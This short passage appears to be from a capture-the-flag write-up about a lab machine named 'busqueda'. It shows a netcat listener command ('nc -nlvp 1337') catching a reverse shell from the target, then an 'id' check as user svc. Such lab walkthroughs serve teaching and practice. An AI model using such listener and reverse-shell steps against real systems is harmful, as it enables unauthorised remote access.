 nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.11.208] 37956
bash: cannot set terminal process group (1422): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ id
uid=1000(svc) gid=1000(svc) groups=1000(svc)